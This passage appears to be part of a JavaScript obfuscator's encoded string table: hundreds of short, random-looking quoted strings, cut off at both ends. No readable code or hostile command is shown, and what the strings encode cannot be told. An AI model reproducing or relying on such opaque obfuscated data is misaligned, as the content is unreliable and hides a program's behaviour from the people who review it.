','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdH